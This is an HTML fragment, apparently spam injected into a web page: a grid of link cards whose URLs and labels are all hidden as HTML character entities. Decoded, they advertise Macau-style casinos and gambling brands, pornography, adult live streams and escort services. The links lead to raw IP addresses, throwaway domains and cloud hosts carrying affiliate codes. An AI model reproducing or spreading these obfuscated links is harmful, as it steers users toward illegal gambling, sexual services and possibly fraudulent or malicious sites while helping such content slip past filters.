                                                        <a i="3515" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3137" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3327" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#99;&#101;&#55;&#102;&#52;&#51;&#49;&#100;&#55;&#51;&#54;&#101;&#100;&#55;&#50;&#50;&#99;&#56;&#99;&#49;&#51;&#48;&#48;&#51;&#98;&#52;&#55;&#97;&#100;&#55;&#98;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3626" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#53;&#53;&#49;&#99;&#101;&#97;&#51;&#55;&#101;&#55;&#100;&#50;&#52;&#50;&#55;&#99;&#99;&#48;&#50;&#49;&#52;&#56;&#51;&#55;&#56;&#53;&#98;&#51;&#99;&#99;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3143" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3624" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3526" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#53;&#101;&#106;&#117;&#121;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3955" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3886" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3688" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3726" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#57;&#47;&#97;&#100;&#51;&#98;&#99;&#99;&#53;&#102;&#55;&#49;&#98;&#102;&#98;&#101;&#54;&#100;&#97;&#98;&#57;&#98;&#100;&#99;&#48;&#98;&#48;&#49;&#57;&#53;&#55;&#54;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2674" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#54;&#102;&#102;&#56;&#51;&#100;&#53;&#56;&#56;&#52;&#52;&#53;&#101;&#97;&#54;&#52;&#49;&#50;&#100;&#99;&#57;&#52;&#50;&#50;&#101;&#56;&#56;&#97;&#57;&#97;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32593;&#32418;&#33821;&#33673;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3912" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#113;&#103;&#110;&#102;&#46;&#108;&#111;&#117;&#106;&#113;&#107;&#116;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#101;&#101;&#55;&#98;&#48;&#50;&#51;&#51;&#55;&#54;&#98;&#49;&#51;&#50;&#102;&#56;&#97;&#101;&#48;&#101;&#50;&#53;&#102;&#97;&#99;&#57;&#97;&#101;&#54;&#53;&#101;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3163" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#57;&#50;&#46;&#50;&#52;&#53;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#51;&#50;&#49;&#54;&#57;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#51;&#97;&#53;&#98;&#50;&#97;&#52;&#102;&#51;&#50;&#98;&#101;&#57;&#98;&#48;&#98;&#100;&#56;&#99;&#55;&#50;&#51;&#50;&#102;&#52;&#98;&#51;&#97;&#49;&#97;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#23067;&#27138;&#22580;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3917" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#53;&#55;&#49;&#55;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#100;&#48;&#53;&#98;&#52;&#56;&#101;&#100;&#55;&#53;&#100;&#55;&#56;&#49;&#98;&#53;&#49;&#98;&#100;&#55;&#49;&#100;&#57;&#49;&#97;&#49;&#52;&#100;&#52;&#100;&#53;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3963" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3187" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#121;&#105;&#110;&#99;&#98;&#105;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#56;&#49;&#100;&#55;&#102;&#54;&#57;&#102;&#53;&#56;&#53;&#52;&#97;&#51;&#53;&#99;&#56;&#48;&#50;&#98;&#98;&#102;&#99;&#52;&#99;&#100;&#48;&#54;&#98;&#100;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3704" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#51;&#114;&#100;&#110;&#114;&#46;&#102;&#104;&#56;&#105;&#100;&#107;&#106;&#112;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#52;&#47;&#102;&#100;&#99;&#98;&#98;&#51;&#57;&#98;&#100;&#49;&#54;&#48;&#52;&#101;&#102;&#52;&#49;&#48;&#56;&#56;&#51;&#52;&#52;&#57;&#97;&#98;&#55;&#49;&#97;&#57;&#97;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3718" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#107;&#100;&#121;&#122;&#100;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#52;&#49;&#53;&#57;&#101;&#49;&#53;&#99;&#51;&#57;&#97;&#98;&#100;&#54;&#56;&#57;&#54;&#50;&#100;&#56;&#55;&#53;&#98;&#50;&#98;&#54;&#102;&#102;&#53;&#101;&#97;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3716" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3660" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3575" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#48;&#55;&#98;&#56;&#98;&#54;&#52;&#102;&#50;&#97;&#50;&#54;&#98;&#57;&#102;&#56;&#98;&#99;&#54;&#101;&#57;&#97;&#56;&#100;&#99;&#52;&#50;&#54;&#49;&#55;&#52;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3199" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#122;&#120;&#101;&#100;&#117;&#51;&#54;&#48;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#51;&#102;&#53;&#55;&#54;&#52;&#99;&#48;&#101;&#102;&#56;&#98;&#52;&#51;&#99;&#50;&#98;&#57;&#55;&#53;&#99;&#49;&#53;&#57;&#49;&#100;&#50;&#51;&#48;&#56;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2899" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#102;&#102;&#49;&#102;&#101;&#102;&#53;&#53;&#55;&#102;&#56;&#53;&#100;&#56;&#52;&#52;&#101;&#57;&#57;&#52;&#52;&#99;&#48;&#98;&#57;&#101;&#51;&#56;&#55;&#56;&#55;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20840;&#22269;&#31354;&#38477;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
